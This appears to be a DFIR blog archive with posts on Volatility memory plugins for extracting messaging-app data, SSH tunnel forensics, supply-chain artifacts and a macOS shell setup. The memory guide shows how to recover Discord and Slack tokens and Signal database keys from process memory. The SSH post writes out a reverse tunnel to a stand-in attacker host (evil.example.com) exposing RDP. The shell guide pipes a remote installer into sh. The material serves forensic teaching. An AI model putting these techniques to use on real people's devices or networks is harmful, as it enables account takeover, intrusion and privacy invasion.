Saturday, May 2, 2026

Volatility Volshell & Custom Plugins Beginner's Guide

Memory forensics gets a mention, from time to time in DFIR, sometimes feels like filesystem artifacts get more of the spotlight.  Also seems like resources for memory forensics are "here is a cheatsheet of Volatility commands...figure out the rest". 

This guide is meant to be a practical walkthrough of volshell for interactive artifact hunting, followed by building your own Volatility plugin in Python — specifically aimed at finding what traces of artifacts left in process memory.


Why Memory Forensics ?

Lets take it from the perspective of messaging apps and how it can help with forensics. Signal encrypts its local database and holds the key in memory. Telegram Desktop encrypts its cache. Many apps using the Electron framework (Discord, Slack, WhatsApp Desktop) keep parsed message objects in a JavaScript heap that never touches disk in plaintext form.

Memory changes the equation. When an app is running, the decrypted content exists in process memory — by definition, because the CPU has to be able to read it. A memory acquisition at the right moment captures:

  • Decrypted message content that is encrypted on disk
  • Recipient and sender identifiers, conversation IDs, and timestamps
  • Cached content (images, files) that may have already been deleted from disk
  • Session keys and tokens that can unlock further analysis
  • Artifacts from apps that store nothing locally at all (browser-based apps, certain mobile app classes)

The tradeoff is volatility itself: the window to capture this data closes when the process exits or the machine powers off. Below is a step-by-step setup for how to use volatility and 

Setup: Volatility 3 and a Memory Image

This guide uses Volatility 3 (not the legacy Volatility 2). The APIs, plugin structure, and volshell interface differ meaningfully between versions — if you find older tutorials online referencing vol.py with profile flags like --profile=Win10x64, they are Volatility 2 guides.

Install Volatility 3:

git clone https://github.com/volatilityfoundation/volatility3.git
cd volatility3
pip install -e .
pip install pefile yara-python

You'll need a memory image to work with. For practice, the MemLabs CTF challenge images are publicly available and cover real Windows memory scenarios. For lab work, tools like WinPmem (Windows), LiME (Linux), and osxpmem (macOS) produce acquisition images from live systems.

Verify your install with a basic plugin run against your image:

python vol.py -f memory.dmp windows.pslist

If you get a process list, you're ready. Volatility 3 auto-detects the OS and architecture from the image — no profile flag required.


Volshell: Interactive Memory Exploration

Volatility's standard plugins are useful for known artifacts. Volshell is where you go when you don't yet know what you're looking for, or when you need to poke at memory interactively before writing a formal plugin. Think of it as a Python REPL with the memory image loaded and Volatility's full API available.

Launch volshell against a Windows image:

python vol.py -f memory.dmp windows.volshell

You'll land in an interactive Python session. The context object self gives you access to the loaded image. A set of shortcut functions is pre-loaded to make navigation faster.

Core Volshell Commands

Command What it does
ps() List running processes (PID, PPID, name, offset)
cc(pid=<PID>) Change context — set the current process for memory reads
proc() Return the current process object
space() Return the current process virtual address space
db(addr, count=128) Display bytes at address (hex + ASCII)
dd(addr) Display doublewords (32-bit values)
dq(addr) Display quadwords (64-bit values)
dt("_EPROCESS", addr) Display a typed structure at an address

Finding a Target Process

Start by listing processes and finding your messaging app. Here we're looking for Discord, which runs as an Electron app:

>>> ps()
PID    PPID   Name             Offset
4      0      System           0xfa80...
...
3412   3388   Discord.exe      0xfa80...
3456   3412   Discord.exe      0xfa80...   <-- renderer process
3498   3412   Discord.exe      0xfa80...   <-- GPU process

Electron apps spawn multiple processes. The renderer process is where message content lives — it's the Chromium renderer that executes the JavaScript and holds the parsed message objects in its V8 heap. The renderer is typically not the first Discord.exe in the list; it will have the main process as its parent.

Switch context to the renderer process:

>>> cc(pid=3456)
Current context: Discord.exe @ 0xfa80..., pid=3456

Scanning Process Memory for Strings

The most direct approach for Electron apps is scanning process memory for recognizable string patterns. Discord message payloads follow a predictable JSON structure — "content", "channel_id", "author" — are good anchor strings.

In volshell, you can scan the process address space manually:

>>> # Get the address space for the current process
>>> addr_space = space()

>>> # Search for a pattern across all mapped regions
>>> search_bytes = b'"content"'
>>> for region in addr_space.get_valid_layers():
...     pass  # use the scanner approach below instead

Volatility 3 provides a scanner framework. The cleaner approach is to use BytesScanner from within volshell:

>>> from volatility3.framework.layers import scanner
>>> from volatility3.framework import interfaces

>>> # Scan process memory for "channel_id" (Discord message JSON key)
>>> target = b'"channel_id"'
>>> layer = space()
>>> hits = list(layer.scan(
...     context=self.context,
...     scanner=scanner.BytesScanner(needle=target)
... ))
>>> print(f"Found {len(hits)} hits")
Found 47 hits

>>> # Examine the region around the first hit
>>> db(hits[0], count=256)

The db() output will show you raw bytes with an ASCII representation. You're looking for readable JSON surrounding your anchor string — message content, usernames, timestamps.

Reading a Memory Region as Text

Once you have a hit address, you can extract a larger chunk and parse it as text:

>>> hit_addr = hits[0]
>>> # Read 2KB starting 512 bytes before the hit (catch leading JSON)
>>> raw = space().read(hit_addr - 512, 2048)
>>> print(raw.decode('utf-8', errors='replace'))

You'll get messy output mixed with non-printable bytes, but readable JSON fragments will surface. For Electron apps, look for complete JSON objects bracketed by { and } — these often contain entire message payloads with author information intact.


App-Specific Memory Artifacts: What to Hunt

Different apps leave different artifact patterns in memory. Here's where to focus for common third-party messaging apps.

Discord (Electron / V8 Heap)

Discord's desktop client is built on Electron. Message data is stored in the Chromium renderer's V8 JavaScript heap as serialized objects. Useful search strings:

  • "channel_id" — anchors message JSON objects
  • "author":{ — precedes author username and discriminator
  • "timestamp" — ISO 8601 timestamp tied to each message
  • discord.com/api/v — API endpoint strings indicating active request context

Discord's authentication token is a high-value artifact. Search for Authorization: (note the trailing space) in the renderer process — this surfaces the bearer token used for API calls, which can be used to retrieve message history via the API if the account is still active.

Slack (Electron / V8 Heap)

Slack Desktop is also Electron-based, with similar V8 heap structure. Key search patterns:

  • "client_msg_id" — unique message identifier in Slack's internal API format
  • "team_id" — workspace identifier
  • xoxs- or xoxb- — Slack token prefixes; finding one in memory gives you API access to the workspace
  • .slack.com/api/ — API call strings with endpoint paths

Signal Desktop (Electron + Encrypted SQLCipher DB)

Signal Desktop is more complex. The local database is encrypted with SQLCipher, but the encryption key is loaded into the renderer process memory at runtime. Search patterns:

  • "body": — message body field in Signal's internal message format
  • "conversationId" — links messages to contacts or groups
  • "key":" followed by 64 hex characters — the SQLCipher database key (if you find this, you can decrypt the on-disk database)
  • +1 followed by 10 digits — phone numbers stored in contact records

The SQLCipher key is the crown jewel for Signal analysis. Once extracted from memory, it can be passed to SQLCipher-aware tools to decrypt the on-disk database at %AppData%\Signal\sql\db.sqlite, giving you the complete message history.

Telegram Desktop (Qt / Custom Storage)

Telegram Desktop is written in C++ using Qt — not Electron. Memory artifacts are structured differently. Look for:

  • UTF-16 encoded message strings (common in Qt's QString — you'll see null bytes between each character)
  • t.me/ strings — channel and user deep links
  • Phone number patterns in the user cache region of memory

For UTF-16 scanning in volshell, encode your search term accordingly:

>>> # Search for UTF-16 LE encoded string (Qt QString format)
>>> target_utf16 = "Telegram".encode('utf-16-le')
>>> hits = list(space().scan(
...     context=self.context,
...     scanner=scanner.BytesScanner(needle=target_utf16)
... ))

Writing a Custom Volatility 3 Plugin in Python

Volshell is for interactive exploration. Once you know what you're looking for, a plugin turns that exploration into a repeatable, shareable tool you can run across multiple images.

Plugin Architecture: The Essentials

Every Volatility 3 plugin is a Python class that inherits from PluginInterface. Three things are required:

  1. _required_framework_version — the minimum Volatility 3 framework version
  2. get_requirements() — declares what the plugin needs (OS, layer, symbol tables)
  3. run() — the entry point that returns a TreeGrid of results

Complete Example: Discord Message Extractor

Here is a complete, working Volatility 3 plugin that scans for Discord processes, searches their memory for message JSON fragments, and outputs readable results. Save this as volatility3/plugins/windows/discord_messages.py:

import logging
import re
from typing import List, Iterator, Tuple

from volatility3.framework import interfaces, renderers, constants
from volatility3.framework.configuration import requirements
from volatility3.framework.layers import scanner
from volatility3.plugins.windows import pslist

vollog = logging.getLogger(__name__)


class DiscordMessages(interfaces.plugins.PluginInterface):
    """Extract Discord message fragments from process memory."""

    _required_framework_version = (2, 0, 0)
    _version = (1, 0, 0)

    @classmethod
    def get_requirements(cls) -> List[interfaces.configuration.RequirementInterface]:
        return [
            requirements.ModuleRequirement(
                name="kernel",
                description="Windows kernel",
                architectures=["Intel32", "Intel64"],
            ),
            requirements.PluginRequirement(
                name="pslist",
                plugin=pslist.PsList,
                version=(2, 0, 0),
            ),
            requirements.IntRequirement(
                name="context_bytes",
                description="Bytes to capture around each hit",
                default=512,
                optional=True,
            ),
        ]

    def _get_discord_procs(self) -> Iterator:
        """Yield process objects for all Discord.exe instances."""
        kernel = self.context.modules[self.config["kernel"]]
        for proc in pslist.PsList.list_processes(
            context=self.context,
            layer_name=kernel.layer_name,
            symbol_table=kernel.symbol_table_name,
        ):
            try:
                name = proc.ImageFileName.cast(
                    "string",
                    max_length=proc.ImageFileName.vol.count,
                    errors="replace",
                ).lower()
                if "discord" in name:
                    yield proc
            except Exception:
                continue

    def _scan_process_memory(
        self, proc, needle: bytes, context_bytes: int
    ) -> Iterator[Tuple[int, bytes]]:
        """Scan a process's address space for needle, yielding (offset, surrounding_bytes)."""
        try:
            proc_layer_name = proc.add_process_layer()
            proc_layer = self.context.layers[proc_layer_name]
        except Exception as e:
            vollog.debug(f"Could not create process layer: {e}")
            return

        for hit in proc_layer.scan(
            context=self.context,
            scanner=scanner.BytesScanner(needle=needle),
        ):
            try:
                start = max(0, hit - context_bytes)
                raw = proc_layer.read(start, context_bytes * 2, pad=True)
                yield hit, raw
            except Exception:
                continue

    def _extract_json_fragment(self, raw: bytes) -> str:
        """Pull the most readable JSON fragment from raw bytes."""
        # Decode with replacement for non-UTF8 bytes
        text = raw.decode("utf-8", errors="replace")
        # Find content between first { and last } in the window
        match = re.search(r'\{[^{}]{20,}\}', text)
        if match:
            return match.group(0)[:400]  # cap output length
        # Fall back to printable ASCII run
        printable = re.sub(r'[^\x20-\x7e]', ' ', text)
        return printable[:400].strip()

    def run(self) -> interfaces.renderers.TreeGrid:
        context_bytes = self.config.get("context_bytes", 512)

        # Discord message JSON keys to search for
        search_terms = [
            b'"channel_id"',
            b'"content"',
            b'"author":{',
        ]

        rows = []
        seen_offsets = set()

        for proc in self._get_discord_procs():
            pid = int(proc.UniqueProcessId)
            ppid = int(proc.InheritedFromUniqueProcessId)

            for needle in search_terms:
                for offset, raw in self._scan_process_memory(
                    proc, needle, context_bytes
                ):
                    if offset in seen_offsets:
                        continue
                    seen_offsets.add(offset)

                    fragment = self._extract_json_fragment(raw)
                    rows.append((0, (
                        pid,
                        ppid,
                        needle.decode("utf-8"),
                        hex(offset),
                        fragment,
                    )))

        return renderers.TreeGrid(
            [
                ("PID", int),
                ("PPID", int),
                ("Matched Key", str),
                ("Offset", str),
                ("Fragment", str),
            ],
            iter(rows),
        )

Run the plugin:

python vol.py -f memory.dmp windows.discord_messages
python vol.py -f memory.dmp windows.discord_messages --context-bytes 1024

The output will be a table of hits: the PID, which JSON key triggered the hit, the memory offset, and the surrounding JSON fragment. Post-process the Fragment column with a simple Python script to extract clean message content.

Adapting the Plugin for Other Apps

To target a different app, change two things:

  1. The process name filter in _get_discord_procs() — rename the method and update the string match (e.g., "slack", "signal", "telegram")
  2. The search terms list — replace with the anchor strings you identified in volshell exploration for the target app

For UTF-16 targets like Telegram Desktop, encode your search terms as b'\x74\x00\x2e\x00\x6d\x00\x65\x00' (the UTF-16 LE encoding of t.me) and update your fragment extractor to handle UTF-16 decoding:

text = raw.decode("utf-16-le", errors="replace")

Practical Workflow: From Acquisition to Artifacts

Putting it together into an end-to-end workflow for a messaging app investigation:

  1. Acquire memory while the target app is running. Use WinPmem or a hardware imager. Time matters — acquiring within minutes of the event window is significantly better than hours later for cached message content.
  2. Run pslist first (windows.pslist) to confirm the target process was running at acquisition time and note all PIDs.
  3. Open volshell and switch context to the target PID. Run a quick string scan with a few candidate anchor terms. Inspect hits with db() to confirm you're finding the right structure.
  4. Refine your search terms based on what you found interactively. Note which terms produce clean hits and which produce noise.
  5. Build or adapt a plugin using the pattern above. Run it against the image and export output for review.
  6. Cross-reference with disk artifacts — SQLite databases, log files, registry entries — to corroborate and extend the memory findings.

Common Pitfalls for Beginners

  • Scanning the wrong process. Electron apps spawn 5–10 processes. The main process rarely holds message data — the renderer process does. Use ppid relationships to identify the renderer and switch context there.
  • Assuming ASCII encoding. Qt applications (Telegram, some others) use UTF-16. If your string scan returns zero hits and you're certain the app was active, try encoding your search term as UTF-16 LE.
  • Reading too small a context window. The default 128 bytes from db() will often only show you part of a message object. Read at least 512–1024 bytes to capture full JSON structures.
  • Not accounting for garbage-collected memory. The V8 JavaScript heap is garbage-collected. Message objects may have been collected if the conversation was scrolled out of view. Focus on recently active conversations for the best hit rate.
  • Missing paged-out memory. Volatility will pad unreadable pages. Zero-filled runs in your output (00 00 00 00) indicate paged-out content that wasn't present in physical memory at acquisition time — this is expected and not a tool error.

Where to Go Next

  • Volatility 3 documentation — the official ReadTheDocs site covers the full plugin API and framework internals
  • MemLabs CTFgithub.com/stuxnet999/MemLabs — free memory images with progressively complex challenges
  • forensafe memory series — covers certificate extraction and other artifact classes in depth
  • YARA integration — Volatility 3 supports YARA rule scanning via windows.vadyarascan; once you've characterized an artifact pattern in volshell, encoding it as a YARA rule lets you scan memory images at scale

This post is part of the ForensicFellowship blog.  Feedback and corrections welcome.

Recent Posts

DFIR Watchtower — Blog Post: Emerging Third-Party App Forensic Artifacts

Every week the artifact landscape shifts. New apps get deployed across enterprise networks, threat actors adapt their tooling, and the forensic community races to document what gets left behind. The end of April Watchtower edition has several research threads worth tracking closely, from VPN client artifacts to articles about memory forensics and Windows registry keys. 

Here's the practitioner-focused breakdown on a few highlighted articles:


Tailscale: Four-Part Artifact Series 

The week's most significant forensic research came from ogmini, who published a four-part deep dive into Tailscale artifacts across platforms. Tailscale has moved from developer novelty to enterprise standard — it's now a realistic presence on corporate endpoints, cloud instances, and even some mobile devices. If you're investigating an endpoint and haven't started accounting for Tailscale, you're behind.

The series covers:

  • Part 1 — Initial installation footprint, registry keys created, and service artifacts on Windows
  • Part 2 — Log file locations, connection state persistence, and peer relationship data stored locally
  • Part 3 — Network configuration artifacts and how Tailscale's WireGuard layer surfaces (or doesn't) in standard packet capture workflows
  • Part 4 — Cross-platform differences and what macOS and Linux leave behind compared to Windows

A few things stand out operationally. Tailscale stores peer node data locally, which means even without network visibility you can reconstruct which machines a compromised endpoint was connected to at investigation time. The log rotation behavior differs by OS, so your collection window matters. On Windows, the MagicDNS configuration artifacts can give you hostnames of internal nodes that an attacker was communicating with — useful if you're mapping lateral movement through a Tailscale mesh.

This is the kind of artifact series worth pulling into your triage checklist now, before you encounter it mid-investigation.

References: Part 1 · Part 2 · Part 3 · Part 4


Bissa Scanner: Documenting a Threat Actor's Tooling Artifacts

The DFIR Report published analysis of Bissa Scanner, an AI-assisted mass exploitation and credential harvesting tool observed in the wild. Beyond the threat intelligence value, there's direct artifact value here for practitioners: when you know what a tool does, you know what it leaves behind.

Bissa Scanner's operational pattern involves scanning at scale for vulnerable endpoints, then executing credential harvesting post-exploitation. The DFIR Report's analysis documents the file system artifacts, process execution chains, and network indicators the tool generates. If you're doing triage on an externally-facing system that was potentially compromised in the past 30–60 days, the indicators from this report are worth adding to your initial keyword and hash checks.

The AI-assisted aspect is notable not because the forensics change dramatically, but because the speed of operation compresses your detection window. Artifacts from automated tooling can accumulate faster than a human operator would produce them — timestamp clustering in prefetch, event logs, and filesystem MFT entries can be a tell.

Reference: Bissa Scanner Exposed — The DFIR Report


Memory Forensics: Certificates as an Artifact Class

forensafe's ongoing memory forensics series this week covered memory certificates — specifically how certificate objects loaded into process memory can be identified and extracted during volatile memory analysis. This is an underutilized artifact class.

When a process performs TLS operations, the certificate chain gets loaded into memory. That means even if an attacker has cleaned up disk artifacts, if you captured memory at the right time, you can recover the certificates associated with C2 communications — including self-signed certs with embedded metadata that may not appear anywhere in network logs if traffic was captured post-decryption.

Volatility's windows.cmdline and windows.malfind are the usual starting points for process-level investigation, but the certificate extraction path requires a different approach — targeting the certificate store objects in memory rather than code regions. The forensafe post walks through the specific structures to target.

Pair this with volshell work covered in righteousit's post this week on Fun With volshell — if you're doing custom memory analysis and haven't gotten comfortable with volshell for interactive exploration, it's worth the investment. The ability to interactively query memory structures without writing a full plugin accelerates artifact class discovery significantly.

References: Memory Certificates — forensafe · Fun With volshell — righteousit


Wi-Fi Events as Location Artifacts

Berla published a post this week on identifying locations of interest using Wi-Fi events — specifically how Wi-Fi probe requests, connection logs, and BSSID records stored in vehicle infotainment systems and mobile devices can be used to reconstruct location history without GPS data.

This is a useful addition to the location artifact toolkit for cases where GPS data is absent, disabled, or tampered with. Wi-Fi probe requests are largely passive and logged automatically, making them harder for a target to suppress without disabling wireless entirely. BSSID records can be reverse-geocoded against commercial and open databases (Wigle, etc.) to produce location estimates with varying precision depending on AP density.

The vehicle forensics angle from Berla is worth noting separately: infotainment systems retain Wi-Fi connection histories that most investigators don't prioritize, and these can corroborate or contradict other timeline evidence.

Reference: Identifying Locations of Interest Using Wi-Fi Events — Berla


What to Add to Your Triage Checklist

Based on this week's research, here's what's worth integrating into active workflows:

  • Tailscale — Add log locations and peer node artifact paths to your collection scripts for Windows, macOS, and Linux. Start accounting for it in IR scoping questions.
  • Memory certificates — If you're capturing volatile memory on suspected C2-connected endpoints, add certificate extraction to your analysis workflow.
  • Wi-Fi BSSID records — Add to location corroboration methodology for cases where GPS is unavailable.

This post is derived from the DFIR Watchtower weekly digest — an automated intelligence aggregator tracking 17 DFIR sources. All linked research is credited to its original authors.

Recent Posts

Thursday, April 16, 2026

SSH Port Forwarding for DFIR Analysts

 SSH is one of the most trusted protocols in the tech industry for remote connections.  Which is exactly why attackers love it. Beyond remote shells, ssh ships with a built-in tunneling capability called port forwarding that can pivot traffic through a compromised host, expose an internal service to the internet, or push a reverse tunnel.  From a DFIR perspective, the good news is that these tunnels almost always leave a trail. 

This post is a practitioner's guide to the three forwarding modes explained, followed by the host-side artifacts and log sources to view when an SSH tunnel is suspected.

The Three Flavors of SSH Port Forwarding

All three modes create a TCP channel inside an already-authenticated SSH session. The encryption hides the payload from the wire, but the ssh events still surface in sshd logs and on disk.

1. Local Forwarding (-L) - "Bring it to me"

The client opens a listener on its own machine and forwards any traffic that hits it through the SSH session to a destination reachable from the server.

ssh -L 127.0.0.1:8000:10.0.0.25:3306 user@bastion.corp.local

Anyone who connects to localhost:8000 on the client reaches the internal MySQL server at 10.0.0.25:3306 via the bastion. Classic use case: reaching a database that was never supposed to be internet-exposed.

2. Remote Forwarding (-R) - "Punch a hole back to me"

The server opens the listener and forwards inbound traffic back through the tunnel to the client. This is the reverse-shell-friendly variant that bypasses egress-only firewalls.

ssh -R 0.0.0.0:4444:127.0.0.1:3389 user@evil.example.com

The attacker's VPS now listens on 4444; anything that hits it is funneled back to RDP on the compromised host. Note: binding beyond loopback requires GatewayPorts yes in sshd_config on the remote side - itself a red flag if you see it enabled.

3. Dynamic Forwarding (-D) - "Give me a SOCKS proxy"

Instead of a single forwarded port, -D turns the SSH session into a SOCKS proxy. An attacker points proxychains or a browser at it and reaches anything the SSH server can reach.

ssh -D 127.0.0.1:1080 -N -f user@bastion.corp.local

The -N flag suppresses command execution and -f backgrounds the session - a common "set it and forget it" pivot pattern worth fingerprinting.

Log Artifact Hunting

OpenSSH's sshd does not log port forwards by default at INFO level. To catch them, you need LogLevel VERBOSE (or higher) in /etc/ssh/sshd_config. Confirm this early in an investigation - its absence is itself a finding.

With verbose logging, the following lines appear in /var/log/auth.log (Debian/Ubuntu) or /var/log/secure (RHEL/Amazon Linux). On systemd hosts, query them directly:

journalctl -u ssh --since "24 hours ago" | grep -E "channel|forwarding|direct-tcpip"
Log signatureWhat it means
server_request_direct_tcpip: originator ... to host ... port ...Local or dynamic forward - the client asked the server to open an outbound channel.
server_input_global_request: rtype tcpip-forwardRemote forward - the client asked the server to bind a listener.
server_request_session: channel N followed by repeated channel N: newMultiple channels on one session - a strong tell for SOCKS-style -D usage.
Accepted publickey for ... from ... port ... followed by no interactive commandAuthenticated-but-silent session - common with -N -f.

In a SIEM, a simple starting hunt is any sshd event containing direct-tcpip or tcpip-forward. Pair that with the authenticating user and source IP, and you have a high-signal alert with low base-rate noise in most environments.

Host-Based Forensic Artifacts

Even if logs were never captured, forwarded SSH sessions leave fingerprints on disk and in memory. Prioritize these during triage:

Process arguments

The forwarding flags are passed on the command line and are visible in /proc/<pid>/cmdlineps auxf, or an EDR process tree. Any ssh invocation with -L-R-D, or -N -f deserves a second look. In live response:

ps -eo pid,user,cmd | grep -E "ssh .*-[LRD]"
ls -la /proc/*/exe 2>/dev/null | grep ssh

Network state

Listening sockets opened by forwards show up in ss -tnlp (or netstat -tnlp) bound to the expected local ports. Capture this output early - once the session dies, the listener disappears.

User shell history and SSH config

The shell history is often the single highest-yield artifact. 

Collect and grep for the ssh with the bad stuff:

grep -E "ssh .*-[LRD]|autossh|ProxyCommand" \
  /home/*/.bash_history /root/.bash_history /home/*/.zsh_history 2>/dev/null

Authorized keys and persistence

Attackers frequently pair tunnels with their own key in ~/.ssh/authorized_keys. Diff the file's mtime against known admin activity and validate every key's fingerprint against a trusted inventory. 

A Short Triage Checklist

  1. Confirm LogLevel in sshd_config; if not VERBOSE, note the gap.
  2. Pull auth.log/secure and grep for direct-tcpip and tcpip-forward.
  3. Snapshot psss -tnlp, and /proc/*/cmdline before the session closes.
  4. Collect shell histories, ~/.ssh/config, and authorized_keys for every human and service account.
  5. Correlate the suspect SSH session time windows

Closing Thoughts

SSH port forwarding is a legitimate tool that becomes an offensive capability the moment an attacker gets a valid credential. For the defender, the win is not blocking SSH - it is ensuring the tunnels are loud enough to hear. Turn up LogLevel, restrict AllowTcpForwarding where it is not needed, and build detections around the signals.

Recent Posts

Sunday, April 5, 2026

Supply Chain Attack Forensics: Artifact Reference

Supply chain attacks are now becoming more common as a vector for compromise.  And can be one of the hardest to investigate.  It is like an insider threat but the insider is software or code in the supply chain. 

Does it leave an artifact trail?  Yes, lets look at package managers, cache, and  logs. This post covers the artifact locations related to supply chain attacks, what forensic data they contain, and how to recover.


Package Manager Attacks

Package Manager Compromise — malicious code injected into PyPI, npm, RubyGems, NuGet, kefile rules, or compiler plugins

Package Manager Artifacts


Python / pip

Malicious PyPI packages typically execute at install time via setup.py, __init__.py, or setup.cfg hooks. The code runs with the installing user's permissions before the developer has reviewed a single line.

Key artifact locations:

Artifact Path Forensic Value
Installed package files ~/.local/lib/python3.x/site-packages/<pkg>/ Recover malicious source — often still on disk post-install
System-wide packages /usr/local/lib/python3.x/dist-packages/ Confirms system-level install vs. virtualenv
pip install log Explicit: pip install --log /tmp/pip.log <pkg> Install timestamp, version resolved, stdout from setup.py
pip cache ~/.cache/pip/ Wheel/sdist files cached at install time — source recovery even if package was yanked from PyPI
virtualenv metadata .venv/lib/python3.x/site-packages/<pkg>-*.dist-info/RECORD Cryptographic record of all files installed by the package
METADATA file <site-packages>/<pkg>-*.dist-info/METADATA Declared maintainer, homepage, version — compare against known-good

pip cache: The pip cache at ~/.cache/pip/ often retains the original wheel or source distribution even after a package has been removed from PyPI by the maintainer or registry. This is a good path to look for looking at malicious code after a takedown. Always image ~/.cache/pip/ 

What to examine in setup.py: Look for encoded payloads, subprocess, os.system, socket, urllib, or requests calls at module import or install time. Legitimate packages do not make outbound network connections during installation.


Node.js / npm and yarn

npm's postinstall lifecycle hook is the primary execution vector. Any package can declare a postinstall script in package.json that runs automatically during npm install — with no user prompt.

Key artifact locations:

Artifact Path Forensic Value
npm debug log ~/.npm/_logs/<timestamp>-debug-*.log Verbose install log: resolved versions, script execution, outbound requests
Installed package source node_modules/<pkg>/ Recover malicious JS — postinstall script often base64-encoded
Package lock package-lock.json or yarn.lock Records exact resolved version + integrity hash at time of install
npm cache ~/.npm/_cacache/ Cached tarballs — recoverable after package takedown
.npmrc Project root or ~/ May reveal custom registry redirects (dependency confusion indicator)

NPM package-lock: package-lock.json records the integrity field — a SHA-512 hash of the exact tarball that was downloaded. If a threat actor compromised a package after a prior clean install, the integrity hash in the lockfile will mismatch the hash of the malicious version. Comparing lockfile hashes against npm's public registry metadata is a fast triage step that doesn't require executing any code.

# Quick integrity check against current installed version
npm audit --json | python3 -m json.tool | grep -A2 "severity"

Other Package Ecosystems

Ecosystem Install Log / Cache Location Execution Vector
RubyGems (gem) ~/.gem/specs/, /var/lib/gems/ extconf.rb, gem extensions compiled at install
NuGet (.NET) %APPDATA%\NuGet\, ~/.nuget/packages/ MSBuild .targets files executed at build time
Maven (Java) ~/.m2/repository/ Plugin execution via pom.xml lifecycle phases
Go modules $GOPATH/pkg/mod/ init() functions; go:generate directives
Cargo (Rust) ~/.cargo/registry/, ~/.cargo/git/ build.rs scripts executed at compile time

Supply chain forensics is an evidence collection problem more than a malware analysis problem. The malicious code often runs once, quickly, and leaves minimal trace. But cache, logs, and package files can be our friend. 


Recent Posts

Wednesday, March 25, 2026

Installing Oh My Zsh & Powerlevel10k on macOS


Guide: Installing Oh My Zsh & Powerlevel10k on macOS

If you're running Python scripts, managing Git repos for your tooling, and switching between virtual environments for different parsers, a terminal that gives context can help with your work.

This guide sets up Oh My Zsh with Powerlevel10k on the native macOS Terminal.app, then adds the plugins.


Why This Matters for Forensic Work

The default macOS Zsh prompt tells you almost nothing. It shows your current directory and that's it. When you're:

  • Running Python scripts from inside a case directory three levels deep
  • Working across multiple Git branches in your DFIR tools repo
  • Switching Python virtual environments between different parsers
  • Checking whether your last collection script exited cleanly or threw an error

This helps if you want that information visible in your prompt without running a separate command. 


Step 1: Install Oh My Zsh

Oh My Zsh is the framework that manages your Zsh configuration, themes, and plugins.

sh -c "$(curl -fsSL https://raw.githubusercontent.com/ohmyzsh/ohmyzsh/master/tools/install.sh)"

Action: When prompted to change your default shell to Zsh, type Y.


Step 2: Install Powerlevel10k Theme

Clone the theme into your Oh My Zsh custom themes folder:

git clone --depth=1 https://github.com/romkatv/powerlevel10k.git ${ZSH_CUSTOM:-$HOME/.oh-my-zsh/custom}/themes/powerlevel10k

Then activate it. Open your config:

nano ~/.zshrc

Find ZSH_THEME="robbyrussell" and replace it with:

ZSH_THEME="powerlevel10k/powerlevel10k"

Save and exit: Ctrl+O, Enter, Ctrl+X.


Step 3: Fix Missing Icons (Force-Install Nerd Fonts)

If the P10k wizard doesn't offer to install fonts, or you see square boxes instead of symbols, install the MesloLGS Nerd Fonts manually. Run these four commands:

curl -L https://github.com/romkatv/powerlevel10k-media/raw/master/MesloLGS%20NF%20Regular.ttf -o ~/Library/Fonts/"MesloLGS NF Regular.ttf"
curl -L https://github.com/romkatv/powerlevel10k-media/raw/master/MesloLGS%20NF%20Bold.ttf -o ~/Library/Fonts/"MesloLGS NF Bold.ttf"
curl -L https://github.com/romkatv/powerlevel10k-media/raw/master/MesloLGS%20NF%20Italic.ttf -o ~/Library/Fonts/"MesloLGS NF Italic.ttf"
curl -L https://github.com/romkatv/powerlevel10k-media/raw/master/MesloLGS%20NF%20Bold%20Italic.ttf -o ~/Library/Fonts/"MesloLGS NF Bold Italic.ttf"

Then activate the font in Terminal.app:

  1. Quit Terminal completely (Cmd + Q) and reopen it
  2. Press Cmd + , to open Settings
  3. Go to Profiles → Text
  4. Under Font, click Change — search for MesloLGS NF and select it
  5. Close Settings

Step 4: Run the Configuration Wizard

p10k configure


When it asks whether each symbol renders correctly, you should now see actual glyphs instead of boxes. Answer y for each. The Rainbow style gives the best at-a-glance context for multi-component prompts.


Step 5: DFIR-Specific Plugins and Aliases

This is where the setup becomes relevant to forensic work rather than just looking nice.

Recommended Plugins

Open ~/.zshrc and find the plugins=() line. Update it:

plugins=(git python brew colored-man-pages zsh-syntax-highlighting zsh-autosuggestions)

Install the two community plugins that aren't bundled with Oh My Zsh:

git clone https://github.com/zsh-users/zsh-syntax-highlighting.git ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-syntax-highlighting
git clone https://github.com/zsh-users/zsh-autosuggestions ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-autosuggestions

Why these matter for DFIR:

  • git — Shows branch and dirty/clean status inline. When you're pushing parser updates or tracking changes to triage scripts, this is ambient context with no extra commands.
  • python — Displays the active virtualenv name in your prompt. Running scripts in isolated environments is the right practice; this makes it visible at all times.
  • zsh-syntax-highlighting — Commands turn green when valid, red when not. Catches typos in long forensic commands before you execute them.
  • zsh-autosuggestions — Suggests previous commands as you type. Saves re-typing long script invocations with full case directory paths.
  • colored-man-pages — Colors man page output. Useful when referencing tool flags during an active investigation.

Useful DFIR Aliases

Add these to the bottom of ~/.zshrc. Adjust paths to match your case and tools directories:

# --- DFIR Aliases ---

# Navigate to active case directory quickly
alias case='cd ~/Cases'

# Python virtual environment shortcuts
alias ve='python3 -m venv venv'
alias va='source venv/bin/activate'

# Quick hash verification
alias sha256='shasum -a 256'
alias md5='md5 -r'

# Reload .zshrc after edits
alias reload='source ~/.zshrc'

Apply all changes:

source ~/.zshrc

What You Get

